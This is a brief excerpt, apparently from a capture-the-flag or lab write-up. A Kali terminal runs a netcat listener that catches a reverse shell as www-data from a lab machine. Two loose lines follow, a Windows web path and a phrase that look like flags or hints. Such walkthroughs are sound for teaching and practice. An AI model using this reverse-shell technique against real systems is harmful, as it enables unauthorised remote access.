 ┌──(vuphuc㉿kali)-[~]
└─$ nc -nvlp 6666
listening on [any] 6666 ...
connect to [192.168.56.128] from (UNKNOWN) [192.168.56.143] 36416
Linux ubuntu 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 22:34:27 up  3:01,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
guest-68 tty7     :0               20:33   10:41m  7.51s  0.20s /sbin/upstart --user
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$
1 c:/inetpub/wwwroot/status.inlan
2 follow_the_ippsec